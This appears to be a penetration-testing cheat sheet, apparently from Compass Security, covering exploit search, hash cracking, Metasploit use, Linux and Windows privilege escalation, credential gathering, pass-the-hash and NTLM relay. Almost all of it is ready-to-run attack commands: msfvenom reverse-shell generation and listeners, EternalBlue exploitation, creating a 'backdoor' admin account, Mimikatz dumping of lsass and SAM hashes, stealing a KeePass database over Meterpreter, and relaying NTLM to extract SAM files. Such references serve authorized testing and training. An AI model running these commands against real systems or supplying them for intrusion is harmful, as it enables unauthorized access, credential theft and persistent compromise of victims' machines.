 Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clipboard:
# searchsploit -p 40142
Online vulnerability and exploit databases:
▪ cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. no. 5600 for NTLM type):
# hashcat -m 5600 -a 0 hash.txt
wordlist.txt
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter:
^Z (Ctrl-Z)
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Port forwarding to localhost:
> portfwd add -l 2323 -p 3389 -r
10.5.23.23
Pivoting through existing Meterpreter session:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
Enumerate local information (-t for more tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks:
# lynis audit system
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
Windows Privilege Escalation
Copy PowerUp.ps1 from GitHub "Pow-
erShellMafia/PowerSploit" into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators
backdoor /add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
The lsass.exe process can be dumped using
the task manager or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Impacket library on GitHub
"SecureAuthCorp/impacket". Compiled for Win-
dows on GitHub: "maaaaz/impacket-examples-
windows".
Shell via pass-the-hash:
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
Administrator@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.42 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
example.com/Administrator@10.5.23.42 -
hashes 01[...]03:01[...]03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smb-
security-mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf and
start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
'\\10.5.23.42\C$' -W pc05 -U
Administrator%invalidPwd
Active Directory
Copy content from SharpHound.ps1 from
GitHub "BloodHoundAD/BloodHound" into a
PowerShell and import the ZIP into Bloodhound
to find the paths for privilege escalation.
Download PingCastle from pingcastle.com and
generate Report.
More Online References
▪ GitHub "swisskyrepo/PayloadsAllTheThings"
▪ GitHub "danielmiessler/SecLists
▪ GitHub "enaqx/awesome-pentest"
鸿鹄实验室
COMPASS
SECURITY